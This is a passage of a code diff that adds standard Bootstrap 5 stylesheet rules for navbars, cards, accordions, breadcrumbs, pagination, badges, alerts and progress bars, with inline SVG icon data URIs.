+  border-radius: var(--bs-navbar-toggler-border-radius);
+  color: var(--bs-navbar-color);
+  font-size: var(--bs-navbar-toggler-font-size);
+  line-height: 1;
+  padding: var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);
+  transition: var(--bs-navbar-toggler-transition)
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .navbar-toggler {
+      transition: none
+  }
+}
+
+.navbar-toggler:hover {
+  text-decoration: none
+}
+
+.navbar-toggler:focus {
+  box-shadow: 0 0 0 var(--bs-navbar-toggler-focus-width);
+  outline: 0;
+  text-decoration: none
+}
+
+.navbar-toggler-icon {
+  background-image: var(--bs-navbar-toggler-icon-bg);
+  background-position: 50%;
+  background-repeat: no-repeat;
+  background-size: 100%;
+  display: inline-block;
+  height: 1.5em;
+  vertical-align: middle;
+  width: 1.5em
+}
+
+.navbar-nav-scroll {
+  max-height: 75vh;
+  max-height: var(--bs-scroll-height,75vh);
+  overflow-y: auto
+}
+
+@media (min-width: 576px) {
+  .navbar-expand-sm {
+      flex-wrap:nowrap;
+      justify-content: flex-start
+  }
+
+  .navbar-expand-sm .navbar-nav {
+      flex-direction: row
+  }
+
+  .navbar-expand-sm .navbar-nav .dropdown-menu {
+      position: absolute
+  }
+
+  .navbar-expand-sm .navbar-nav .nav-link {
+      padding-left: var(--bs-navbar-nav-link-padding-x);
+      padding-right: var(--bs-navbar-nav-link-padding-x)
+  }
+
+  .navbar-expand-sm .navbar-nav-scroll {
+      overflow: visible
+  }
+
+  .navbar-expand-sm .navbar-collapse {
+      display: flex!important;
+      flex-basis: auto
+  }
+
+  .navbar-expand-sm .navbar-toggler {
+      display: none
+  }
+
+  .navbar-expand-sm .offcanvas {
+      background-color: initial!important;
+      border: 0!important;
+      flex-grow: 1;
+      height: auto!important;
+      position: static;
+      transform: none!important;
+      transition: none;
+      visibility: visible!important;
+      width: auto!important;
+      z-index: auto
+  }
+
+  .navbar-expand-sm .offcanvas .offcanvas-header {
+      display: none
+  }
+
+  .navbar-expand-sm .offcanvas .offcanvas-body {
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+@media (min-width: 768px) {
+  .navbar-expand-md {
+      flex-wrap:nowrap;
+      justify-content: flex-start
+  }
+
+  .navbar-expand-md .navbar-nav {
+      flex-direction: row
+  }
+
+  .navbar-expand-md .navbar-nav .dropdown-menu {
+      position: absolute
+  }
+
+  .navbar-expand-md .navbar-nav .nav-link {
+      padding-left: var(--bs-navbar-nav-link-padding-x);
+      padding-right: var(--bs-navbar-nav-link-padding-x)
+  }
+
+  .navbar-expand-md .navbar-nav-scroll {
+      overflow: visible
+  }
+
+  .navbar-expand-md .navbar-collapse {
+      display: flex!important;
+      flex-basis: auto
+  }
+
+  .navbar-expand-md .navbar-toggler {
+      display: none
+  }
+
+  .navbar-expand-md .offcanvas {
+      background-color: initial!important;
+      border: 0!important;
+      flex-grow: 1;
+      height: auto!important;
+      position: static;
+      transform: none!important;
+      transition: none;
+      visibility: visible!important;
+      width: auto!important;
+      z-index: auto
+  }
+
+  .navbar-expand-md .offcanvas .offcanvas-header {
+      display: none
+  }
+
+  .navbar-expand-md .offcanvas .offcanvas-body {
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+@media (min-width: 992px) {
+  .navbar-expand-lg {
+      flex-wrap:nowrap;
+      justify-content: flex-start
+  }
+
+  .navbar-expand-lg .navbar-nav {
+      flex-direction: row
+  }
+
+  .navbar-expand-lg .navbar-nav .dropdown-menu {
+      position: absolute
+  }
+
+  .navbar-expand-lg .navbar-nav .nav-link {
+      padding-left: var(--bs-navbar-nav-link-padding-x);
+      padding-right: var(--bs-navbar-nav-link-padding-x)
+  }
+
+  .navbar-expand-lg .navbar-nav-scroll {
+      overflow: visible
+  }
+
+  .navbar-expand-lg .navbar-collapse {
+      display: flex!important;
+      flex-basis: auto
+  }
+
+  .navbar-expand-lg .navbar-toggler {
+      display: none
+  }
+
+  .navbar-expand-lg .offcanvas {
+      background-color: initial!important;
+      border: 0!important;
+      flex-grow: 1;
+      height: auto!important;
+      position: static;
+      transform: none!important;
+      transition: none;
+      visibility: visible!important;
+      width: auto!important;
+      z-index: auto
+  }
+
+  .navbar-expand-lg .offcanvas .offcanvas-header {
+      display: none
+  }
+
+  .navbar-expand-lg .offcanvas .offcanvas-body {
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+@media (min-width: 1200px) {
+  .navbar-expand-xl {
+      flex-wrap:nowrap;
+      justify-content: flex-start
+  }
+
+  .navbar-expand-xl .navbar-nav {
+      flex-direction: row
+  }
+
+  .navbar-expand-xl .navbar-nav .dropdown-menu {
+      position: absolute
+  }
+
+  .navbar-expand-xl .navbar-nav .nav-link {
+      padding-left: var(--bs-navbar-nav-link-padding-x);
+      padding-right: var(--bs-navbar-nav-link-padding-x)
+  }
+
+  .navbar-expand-xl .navbar-nav-scroll {
+      overflow: visible
+  }
+
+  .navbar-expand-xl .navbar-collapse {
+      display: flex!important;
+      flex-basis: auto
+  }
+
+  .navbar-expand-xl .navbar-toggler {
+      display: none
+  }
+
+  .navbar-expand-xl .offcanvas {
+      background-color: initial!important;
+      border: 0!important;
+      flex-grow: 1;
+      height: auto!important;
+      position: static;
+      transform: none!important;
+      transition: none;
+      visibility: visible!important;
+      width: auto!important;
+      z-index: auto
+  }
+
+  .navbar-expand-xl .offcanvas .offcanvas-header {
+      display: none
+  }
+
+  .navbar-expand-xl .offcanvas .offcanvas-body {
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+@media (min-width: 1400px) {
+  .navbar-expand-xxl {
+      flex-wrap:nowrap;
+      justify-content: flex-start
+  }
+
+  .navbar-expand-xxl .navbar-nav {
+      flex-direction: row
+  }
+
+  .navbar-expand-xxl .navbar-nav .dropdown-menu {
+      position: absolute
+  }
+
+  .navbar-expand-xxl .navbar-nav .nav-link {
+      padding-left: var(--bs-navbar-nav-link-padding-x);
+      padding-right: var(--bs-navbar-nav-link-padding-x)
+  }
+
+  .navbar-expand-xxl .navbar-nav-scroll {
+      overflow: visible
+  }
+
+  .navbar-expand-xxl .navbar-collapse {
+      display: flex!important;
+      flex-basis: auto
+  }
+
+  .navbar-expand-xxl .navbar-toggler {
+      display: none
+  }
+
+  .navbar-expand-xxl .offcanvas {
+      background-color: initial!important;
+      border: 0!important;
+      flex-grow: 1;
+      height: auto!important;
+      position: static;
+      transform: none!important;
+      transition: none;
+      visibility: visible!important;
+      width: auto!important;
+      z-index: auto
+  }
+
+  .navbar-expand-xxl .offcanvas .offcanvas-header {
+      display: none
+  }
+
+  .navbar-expand-xxl .offcanvas .offcanvas-body {
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+.navbar-expand {
+  flex-wrap: nowrap;
+  justify-content: flex-start
+}
+
+.navbar-expand .navbar-nav {
+  flex-direction: row
+}
+
+.navbar-expand .navbar-nav .dropdown-menu {
+  position: absolute
+}
+
+.navbar-expand .navbar-nav .nav-link {
+  padding-left: var(--bs-navbar-nav-link-padding-x);
+  padding-right: var(--bs-navbar-nav-link-padding-x)
+}
+
+.navbar-expand .navbar-nav-scroll {
+  overflow: visible
+}
+
+.navbar-expand .navbar-collapse {
+  display: flex!important;
+  flex-basis: auto
+}
+
+.navbar-expand .navbar-toggler {
+  display: none
+}
+
+.navbar-expand .offcanvas {
+  background-color: initial!important;
+  border: 0!important;
+  flex-grow: 1;
+  height: auto!important;
+  position: static;
+  transform: none!important;
+  transition: none;
+  visibility: visible!important;
+  width: auto!important;
+  z-index: auto
+}
+
+.navbar-expand .offcanvas .offcanvas-header {
+  display: none
+}
+
+.navbar-expand .offcanvas .offcanvas-body {
+  display: flex;
+  flex-grow: 0;
+  overflow-y: visible;
+  padding: 0
+}
+
+.navbar-dark,.navbar[data-bs-theme=dark] {
+  --bs-navbar-color: #ffffff8c;
+  --bs-navbar-hover-color: #ffffffbf;
+  --bs-navbar-disabled-color: #ffffff40;
+  --bs-navbar-active-color: #fff;
+  --bs-navbar-brand-color: #fff;
+  --bs-navbar-brand-hover-color: #fff;
+  --bs-navbar-toggler-border-color: #ffffff1a
+}
+
+.navbar-dark,.navbar[data-bs-theme=dark],[data-bs-theme=dark] .navbar-toggler-icon {
+  --bs-navbar-toggler-icon-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
+}
+
+.card {
+  --bs-card-spacer-y: 1rem;
+  --bs-card-spacer-x: 1rem;
+  --bs-card-title-spacer-y: 0.5rem;
+  --bs-card-title-color: ;
+  --bs-card-subtitle-color: ;
+  --bs-card-border-width: var(--bs-border-width);
+  --bs-card-border-color: var(--bs-border-color-translucent);
+  --bs-card-border-radius: var(--bs-border-radius);
+  --bs-card-box-shadow: ;
+  --bs-card-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
+  --bs-card-cap-padding-y: 0.5rem;
+  --bs-card-cap-padding-x: 1rem;
+  --bs-card-cap-bg: rgba(var(--bs-body-color-rgb),0.03);
+  --bs-card-cap-color: ;
+  --bs-card-height: ;
+  --bs-card-color: ;
+  --bs-card-bg: var(--bs-body-bg);
+  --bs-card-img-overlay-padding: 1rem;
+  --bs-card-group-margin: 0.75rem;
+  word-wrap: break-word;
+  background-clip: initial;
+  background-color: var(--bs-card-bg);
+  border: var(--bs-card-border-width) solid var(--bs-card-border-color);
+  border-radius: var(--bs-card-border-radius);
+  color: #212529;
+  color: var(--bs-body-color);
+  display: flex;
+  flex-direction: column;
+  height: var(--bs-card-height);
+  min-width: 0;
+  position: relative
+}
+
+.card>hr {
+  margin-left: 0;
+  margin-right: 0
+}
+
+.card>.list-group {
+  border-bottom: inherit;
+  border-top: inherit
+}
+
+.card>.list-group:first-child {
+  border-top-left-radius: var(--bs-card-inner-border-radius);
+  border-top-right-radius: var(--bs-card-inner-border-radius);
+  border-top-width: 0
+}
+
+.card>.list-group:last-child {
+  border-bottom-left-radius: var(--bs-card-inner-border-radius);
+  border-bottom-right-radius: var(--bs-card-inner-border-radius);
+  border-bottom-width: 0
+}
+
+.card>.card-header+.list-group,.card>.list-group+.card-footer {
+  border-top: 0
+}
+
+.card-body {
+  color: var(--bs-card-color);
+  flex: 1 1 auto;
+  padding: var(--bs-card-spacer-y) var(--bs-card-spacer-x)
+}
+
+.card-title {
+  color: var(--bs-card-title-color);
+  margin-bottom: var(--bs-card-title-spacer-y)
+}
+
+.card-subtitle {
+  color: var(--bs-card-subtitle-color);
+  margin-top: calc(var(--bs-card-title-spacer-y)*-.5)
+}
+
+.card-subtitle,.card-text:last-child {
+  margin-bottom: 0
+}
+
+.card-link+.card-link {
+  margin-left: var(--bs-card-spacer-x)
+}
+
+.card-header {
+  background-color: var(--bs-card-cap-bg);
+  border-bottom: var(--bs-card-border-width) solid var(--bs-card-border-color);
+  color: var(--bs-card-cap-color);
+  margin-bottom: 0;
+  padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)
+}
+
+.card-header:first-child {
+  border-radius: var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0
+}
+
+.card-footer {
+  background-color: var(--bs-card-cap-bg);
+  border-top: var(--bs-card-border-width) solid var(--bs-card-border-color);
+  color: var(--bs-card-cap-color);
+  padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)
+}
+
+.card-footer:last-child {
+  border-radius: 0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)
+}
+
+.card-header-tabs {
+  border-bottom: 0;
+  margin-bottom: calc(var(--bs-card-cap-padding-y)*-1);
+  margin-left: calc(var(--bs-card-cap-padding-x)*-.5);
+  margin-right: calc(var(--bs-card-cap-padding-x)*-.5)
+}
+
+.card-header-tabs .nav-link.active {
+  background-color: var(--bs-card-bg);
+  border-bottom-color: var(--bs-card-bg)
+}
+
+.card-header-pills {
+  margin-left: calc(var(--bs-card-cap-padding-x)*-.5);
+  margin-right: calc(var(--bs-card-cap-padding-x)*-.5)
+}
+
+.card-img-overlay {
+  border-radius: var(--bs-card-inner-border-radius);
+  bottom: 0;
+  left: 0;
+  padding: var(--bs-card-img-overlay-padding);
+  position: absolute;
+  right: 0;
+  top: 0
+}
+
+.card-img,.card-img-bottom,.card-img-top {
+  width: 100%
+}
+
+.card-img,.card-img-top {
+  border-top-left-radius: var(--bs-card-inner-border-radius);
+  border-top-right-radius: var(--bs-card-inner-border-radius)
+}
+
+.card-img,.card-img-bottom {
+  border-bottom-left-radius: var(--bs-card-inner-border-radius);
+  border-bottom-right-radius: var(--bs-card-inner-border-radius)
+}
+
+.card-group>.card {
+  margin-bottom: var(--bs-card-group-margin)
+}
+
+@media (min-width: 576px) {
+  .card-group {
+      display:flex;
+      flex-flow: row wrap
+  }
+
+  .card-group>.card {
+      flex: 1 0;
+      margin-bottom: 0
+  }
+
+  .card-group>.card+.card {
+      border-left: 0;
+      margin-left: 0
+  }
+
+  .card-group>.card:not(:last-child) {
+      border-bottom-right-radius: 0;
+      border-top-right-radius: 0
+  }
+
+  .card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top {
+      border-top-right-radius: 0
+  }
+
+  .card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom {
+      border-bottom-right-radius: 0
+  }
+
+  .card-group>.card:not(:first-child) {
+      border-bottom-left-radius: 0;
+      border-top-left-radius: 0
+  }
+
+  .card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top {
+      border-top-left-radius: 0
+  }
+
+  .card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom {
+      border-bottom-left-radius: 0
+  }
+}
+
+.accordion {
+  --bs-accordion-color: var(--bs-body-color);
+  --bs-accordion-bg: var(--bs-body-bg);
+  --bs-accordion-transition: color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;
+  --bs-accordion-border-color: var(--bs-border-color);
+  --bs-accordion-border-width: var(--bs-border-width);
+  --bs-accordion-border-radius: var(--bs-border-radius);
+  --bs-accordion-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
+  --bs-accordion-btn-padding-x: 1.25rem;
+  --bs-accordion-btn-padding-y: 1rem;
+  --bs-accordion-btn-color: var(--bs-body-color);
+  --bs-accordion-btn-bg: var(--bs-accordion-bg);
+  --bs-accordion-btn-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23212529' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m2 5 6 6 6-6'/%3E%3C/svg%3E");
+  --bs-accordion-btn-icon-width: 1.25rem;
+  --bs-accordion-btn-icon-transform: rotate(-180deg);
+  --bs-accordion-btn-icon-transition: transform 0.2s ease-in-out;
+  --bs-accordion-btn-active-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23052c65' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m2 5 6 6 6-6'/%3E%3C/svg%3E");
+  --bs-accordion-btn-focus-box-shadow: 0 0 0 0.25rem #0d6efd40;
+  --bs-accordion-body-padding-x: 1.25rem;
+  --bs-accordion-body-padding-y: 1rem;
+  --bs-accordion-active-color: var(--bs-primary-text-emphasis);
+  --bs-accordion-active-bg: var(--bs-primary-bg-subtle)
+}
+
+.accordion-button {
+  align-items: center;
+  background-color: var(--bs-accordion-btn-bg);
+  border: 0;
+  border-radius: 0;
+  color: var(--bs-accordion-btn-color);
+  display: flex;
+  font-size: 1rem;
+  overflow-anchor: none;
+  padding: var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);
+  position: relative;
+  text-align: left;
+  transition: var(--bs-accordion-transition);
+  width: 100%
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .accordion-button {
+      transition: none
+  }
+}
+
+.accordion-button:not(.collapsed) {
+  background-color: var(--bs-accordion-active-bg);
+  box-shadow: inset 0 calc(var(--bs-accordion-border-width)*-1) 0 var(--bs-accordion-border-color);
+  color: var(--bs-accordion-active-color)
+}
+
+.accordion-button:not(.collapsed):after {
+  background-image: var(--bs-accordion-btn-active-icon);
+  transform: var(--bs-accordion-btn-icon-transform)
+}
+
+.accordion-button:after {
+  background-image: var(--bs-accordion-btn-icon);
+  background-repeat: no-repeat;
+  background-size: var(--bs-accordion-btn-icon-width);
+  content: "";
+  flex-shrink: 0;
+  height: var(--bs-accordion-btn-icon-width);
+  margin-left: auto;
+  transition: var(--bs-accordion-btn-icon-transition);
+  width: var(--bs-accordion-btn-icon-width)
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .accordion-button:after {
+      transition: none
+  }
+}
+
+.accordion-button:hover {
+  z-index: 2
+}
+
+.accordion-button:focus {
+  box-shadow: var(--bs-accordion-btn-focus-box-shadow);
+  outline: 0;
+  z-index: 3
+}
+
+.accordion-header {
+  margin-bottom: 0
+}
+
+.accordion-item {
+  background-color: var(--bs-accordion-bg);
+  border: var(--bs-accordion-border-width) solid var(--bs-accordion-border-color);
+  color: var(--bs-accordion-color)
+}
+
+.accordion-item:first-of-type {
+  border-top-left-radius: var(--bs-accordion-border-radius);
+  border-top-right-radius: var(--bs-accordion-border-radius)
+}
+
+.accordion-item:first-of-type>.accordion-header .accordion-button {
+  border-top-left-radius: var(--bs-accordion-inner-border-radius);
+  border-top-right-radius: var(--bs-accordion-inner-border-radius)
+}
+
+.accordion-item:not(:first-of-type) {
+  border-top: 0
+}
+
+.accordion-item:last-of-type {
+  border-bottom-left-radius: var(--bs-accordion-border-radius);
+  border-bottom-right-radius: var(--bs-accordion-border-radius)
+}
+
+.accordion-item:last-of-type>.accordion-header .accordion-button.collapsed {
+  border-bottom-left-radius: var(--bs-accordion-inner-border-radius);
+  border-bottom-right-radius: var(--bs-accordion-inner-border-radius)
+}
+
+.accordion-item:last-of-type>.accordion-collapse {
+  border-bottom-left-radius: var(--bs-accordion-border-radius);
+  border-bottom-right-radius: var(--bs-accordion-border-radius)
+}
+
+.accordion-body {
+  padding: var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)
+}
+
+.accordion-flush>.accordion-item {
+  border-left: 0;
+  border-radius: 0;
+  border-right: 0
+}
+
+.accordion-flush>.accordion-item:first-child {
+  border-top: 0
+}
+
+.accordion-flush>.accordion-item:last-child {
+  border-bottom: 0
+}
+
+.accordion-flush>.accordion-item>.accordion-collapse,.accordion-flush>.accordion-item>.accordion-header .accordion-button,.accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed {
+  border-radius: 0
+}
+
+[data-bs-theme=dark] .accordion-button:after {
+  --bs-accordion-btn-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");
+  --bs-accordion-btn-active-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")
+}
+
+.breadcrumb {
+  --bs-breadcrumb-padding-x: 0;
+  --bs-breadcrumb-padding-y: 0;
+  --bs-breadcrumb-margin-bottom: 1rem;
+  --bs-breadcrumb-bg: ;
+  --bs-breadcrumb-border-radius: ;
+  --bs-breadcrumb-divider-color: var(--bs-secondary-color);
+  --bs-breadcrumb-item-padding-x: 0.5rem;
+  --bs-breadcrumb-item-active-color: var(--bs-secondary-color);
+  background-color: var(--bs-breadcrumb-bg);
+  border-radius: var(--bs-breadcrumb-border-radius);
+  display: flex;
+  flex-wrap: wrap;
+  font-size: var(--bs-breadcrumb-font-size);
+  list-style: none;
+  margin-bottom: var(--bs-breadcrumb-margin-bottom);
+  padding: var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x)
+}
+
+.breadcrumb-item+.breadcrumb-item {
+  padding-left: var(--bs-breadcrumb-item-padding-x)
+}
+
+.breadcrumb-item+.breadcrumb-item:before {
+  color: var(--bs-breadcrumb-divider-color);
+  content: "/";
+  content: var(--bs-breadcrumb-divider,"/");
+  float: left;
+  padding-right: var(--bs-breadcrumb-item-padding-x)
+}
+
+.breadcrumb-item.active {
+  color: var(--bs-breadcrumb-item-active-color)
+}
+
+.pagination {
+  --bs-pagination-padding-x: 0.75rem;
+  --bs-pagination-padding-y: 0.375rem;
+  --bs-pagination-font-size: 1rem;
+  --bs-pagination-color: var(--bs-link-color);
+  --bs-pagination-bg: var(--bs-body-bg);
+  --bs-pagination-border-width: var(--bs-border-width);
+  --bs-pagination-border-color: var(--bs-border-color);
+  --bs-pagination-border-radius: var(--bs-border-radius);
+  --bs-pagination-hover-color: var(--bs-link-hover-color);
+  --bs-pagination-hover-bg: var(--bs-tertiary-bg);
+  --bs-pagination-hover-border-color: var(--bs-border-color);
+  --bs-pagination-focus-color: var(--bs-link-hover-color);
+  --bs-pagination-focus-bg: var(--bs-secondary-bg);
+  --bs-pagination-focus-box-shadow: 0 0 0 0.25rem #0d6efd40;
+  --bs-pagination-active-color: #fff;
+  --bs-pagination-active-bg: #0d6efd;
+  --bs-pagination-active-border-color: #0d6efd;
+  --bs-pagination-disabled-color: var(--bs-secondary-color);
+  --bs-pagination-disabled-bg: var(--bs-secondary-bg);
+  --bs-pagination-disabled-border-color: var(--bs-border-color);
+  display: flex;
+  list-style: none;
+  padding-left: 0
+}
+
+.page-link {
+  background-color: var(--bs-pagination-bg);
+  border: var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);
+  color: var(--bs-pagination-color);
+  display: block;
+  font-size: var(--bs-pagination-font-size);
+  padding: var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);
+  position: relative;
+  text-decoration: none;
+  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .page-link {
+      transition: none
+  }
+}
+
+.page-link:hover {
+  background-color: var(--bs-pagination-hover-bg);
+  border-color: var(--bs-pagination-hover-border-color);
+  color: var(--bs-pagination-hover-color);
+  z-index: 2
+}
+
+.page-link:focus {
+  background-color: var(--bs-pagination-focus-bg);
+  box-shadow: var(--bs-pagination-focus-box-shadow);
+  color: var(--bs-pagination-focus-color);
+  outline: 0;
+  z-index: 3
+}
+
+.active>.page-link,.page-link.active {
+  background-color: var(--bs-pagination-active-bg);
+  border-color: var(--bs-pagination-active-border-color);
+  color: var(--bs-pagination-active-color);
+  z-index: 3
+}
+
+.disabled>.page-link,.page-link.disabled {
+  background-color: var(--bs-pagination-disabled-bg);
+  border-color: var(--bs-pagination-disabled-border-color);
+  color: var(--bs-pagination-disabled-color);
+  pointer-events: none
+}
+
+.page-item:not(:first-child) .page-link {
+  margin-left: -1px;
+  margin-left: calc(var(--bs-border-width)*-1)
+}
+
+.page-item:first-child .page-link {
+  border-bottom-left-radius: var(--bs-pagination-border-radius);
+  border-top-left-radius: var(--bs-pagination-border-radius)
+}
+
+.page-item:last-child .page-link {
+  border-bottom-right-radius: var(--bs-pagination-border-radius);
+  border-top-right-radius: var(--bs-pagination-border-radius)
+}
+
+.pagination-lg {
+  --bs-pagination-padding-x: 1.5rem;
+  --bs-pagination-padding-y: 0.75rem;
+  --bs-pagination-font-size: 1.25rem;
+  --bs-pagination-border-radius: var(--bs-border-radius-lg)
+}
+
+.pagination-sm {
+  --bs-pagination-padding-x: 0.5rem;
+  --bs-pagination-padding-y: 0.25rem;
+  --bs-pagination-font-size: 0.875rem;
+  --bs-pagination-border-radius: var(--bs-border-radius-sm)
+}
+
+.badge {
+  --bs-badge-padding-x: 0.65em;
+  --bs-badge-padding-y: 0.35em;
+  --bs-badge-font-size: 0.75em;
+  --bs-badge-font-weight: 700;
+  --bs-badge-color: #fff;
+  --bs-badge-border-radius: var(--bs-border-radius);
+  border-radius: var(--bs-badge-border-radius);
+  color: var(--bs-badge-color);
+  display: inline-block;
+  font-size: var(--bs-badge-font-size);
+  font-weight: var(--bs-badge-font-weight);
+  line-height: 1;
+  padding: var(--bs-badge-padding-y) var(--bs-badge-padding-x);
+  text-align: center;
+  vertical-align: initial;
+  white-space: nowrap
+}
+
+.badge:empty {
+  display: none
+}
+
+.btn .badge {
+  position: relative;
+  top: -1px
+}
+
+.alert {
+  --bs-alert-bg: #0000;
+  --bs-alert-padding-x: 1rem;
+  --bs-alert-padding-y: 1rem;
+  --bs-alert-margin-bottom: 1rem;
+  --bs-alert-color: inherit;
+  --bs-alert-border-color: #0000;
+  --bs-alert-border: var(--bs-border-width) solid var(--bs-alert-border-color);
+  --bs-alert-border-radius: var(--bs-border-radius);
+  --bs-alert-link-color: inherit;
+  background-color: var(--bs-alert-bg);
+  border: var(--bs-alert-border);
+  border-radius: var(--bs-alert-border-radius);
+  color: var(--bs-alert-color);
+  margin-bottom: var(--bs-alert-margin-bottom);
+  padding: var(--bs-alert-padding-y) var(--bs-alert-padding-x);
+  position: relative
+}
+
+.alert-heading {
+  color: inherit
+}
+
+.alert-link {
+  color: var(--bs-alert-link-color);
+  font-weight: 700
+}
+
+.alert-dismissible {
+  padding-right: 3rem
+}
+
+.alert-dismissible .btn-close {
+  padding: 1.25rem 1rem;
+  position: absolute;
+  right: 0;
+  top: 0;
+  z-index: 2
+}
+
+.alert-primary {
+  --bs-alert-color: var(--bs-primary-text-emphasis);
+  --bs-alert-bg: var(--bs-primary-bg-subtle);
+  --bs-alert-border-color: var(--bs-primary-border-subtle);
+  --bs-alert-link-color: var(--bs-primary-text-emphasis)
+}
+
+.alert-secondary {
+  --bs-alert-color: var(--bs-secondary-text-emphasis);
+  --bs-alert-bg: var(--bs-secondary-bg-subtle);
+  --bs-alert-border-color: var(--bs-secondary-border-subtle);
+  --bs-alert-link-color: var(--bs-secondary-text-emphasis)
+}
+
+.alert-success {
+  --bs-alert-color: var(--bs-success-text-emphasis);
+  --bs-alert-bg: var(--bs-success-bg-subtle);
+  --bs-alert-border-color: var(--bs-success-border-subtle);
+  --bs-alert-link-color: var(--bs-success-text-emphasis)
+}
+
+.alert-info {
+  --bs-alert-color: var(--bs-info-text-emphasis);
+  --bs-alert-bg: var(--bs-info-bg-subtle);
+  --bs-alert-border-color: var(--bs-info-border-subtle);
+  --bs-alert-link-color: var(--bs-info-text-emphasis)
+}
+
+.alert-warning {
+  --bs-alert-color: var(--bs-warning-text-emphasis);
+  --bs-alert-bg: var(--bs-warning-bg-subtle);
+  --bs-alert-border-color: var(--bs-warning-border-subtle);
+  --bs-alert-link-color: var(--bs-warning-text-emphasis)
+}
+
+.alert-danger {
+  --bs-alert-color: var(--bs-danger-text-emphasis);
+  --bs-alert-bg: var(--bs-danger-bg-subtle);
+  --bs-alert-border-color: var(--bs-danger-border-subtle);
+  --bs-alert-link-color: var(--bs-danger-text-emphasis)
+}
+
+.alert-light {
+  --bs-alert-color: var(--bs-light-text-emphasis);
+  --bs-alert-bg: var(--bs-light-bg-subtle);
+  --bs-alert-border-color: var(--bs-light-border-subtle);
+  --bs-alert-link-color: var(--bs-light-text-emphasis)
+}
+
+.alert-dark {
+  --bs-alert-color: var(--bs-dark-text-emphasis);
+  --bs-alert-bg: var(--bs-dark-bg-subtle);
+  --bs-alert-border-color: var(--bs-dark-border-subtle);
+  --bs-alert-link-color: var(--bs-dark-text-emphasis)
+}
+
+@keyframes progress-bar-stripes {
+  0% {
+      background-position-x: 1rem
+  }
+}
+
+.progress,.progress-stacked {
+  --bs-progress-height: 1rem;
+  --bs-progress-font-size: 0.75rem;
+  --bs-progress-bg: var(--bs-secondary-bg);
+  --bs-progress-border-radius: var(--bs-border-radius);
+  --bs-progress-box-shadow: var(--bs-box-shadow-inset);
+  --bs-progress-bar-color: #fff;
+  --bs-progress-bar-bg: #0d6efd;
+  --bs-progress-bar-transition: width 0.6s ease;
+  background-color: var(--bs-progress-bg);
+  border-radius: var(--bs-progress-border-radius);
+  display: flex;
+  font-size: var(--bs-progress-font-size);
+  height: var(--bs-progress-height);
+  overflow: hidden
+}
+
+.progress-bar {
+  background-color: var(--bs-progress-bar-bg);
+  color: var(--bs-progress-bar-color);
+  display: flex;
+  flex-direction: column;
+  justify-content: center;
+  overflow: hidden;
+  text-align: center;
+  transition: var(--bs-progress-bar-transition);
+  white-space: nowrap
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .progress-bar {
+      transition: none
+  }
+}
+
+.progress-bar-striped {
+  background-image: linear-gradient(45deg,#ffffff26 25%,#0000 0,#0000 50%,#ffffff26 0,#ffffff26 75%,#0000 0,#0000);
+  background-size: var(--bs-progress-height) var(--bs-progress-height)
+}
+
+.progress-stacked>.progress {
+  overflow: visible
+}
+
+.progress-stacked>.progress>.progress-bar {
+  width: 100%
+}
+
+.progress-bar-animated {
